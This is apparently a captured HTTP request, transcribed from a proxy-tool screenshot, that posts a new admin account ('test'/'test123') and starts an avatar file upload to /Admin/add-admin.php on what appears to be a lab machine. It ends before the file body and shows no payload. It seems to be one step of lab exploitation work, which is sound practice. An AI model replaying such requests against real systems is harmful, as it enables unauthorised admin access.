 Request
Pretty Raw Hex
1 POST /Admin/add-admin.php HTTP/1.1
2 Host: vmdak:9443
3 Cookie: PHPSESSID=ocl1qf4l02a65c4o7be0gsar02
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------40909497613240196766219313850
9 Content-Length: 197835
10 Origin: https://vmdak:9443
11 Referer: https://vmdak:9443/Admin/add-admin.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 -----------------------------40909497613240196766219313850
22 Content-Disposition: form-data; name="txtusername"
23
24 test
25 -----------------------------40909497613240196766219313850
26 Content-Disposition: form-data; name="txtfullname"
27
28 test
29 -----------------------------40909497613240196766219313850
30 Content-Disposition: form-data; name="txtpassword"
31
32 test123
33 -----------------------------40909497613240196766219313850
34 Content-Disposition: form-data; name="txtphone"
35
36 123456789
37 -----------------------------40909497613240196766219313850
38 Content-Disposition: form-data; name="avatar"; filename="xfce-blue.jpg"
39 Content-Type: image/jpeg
40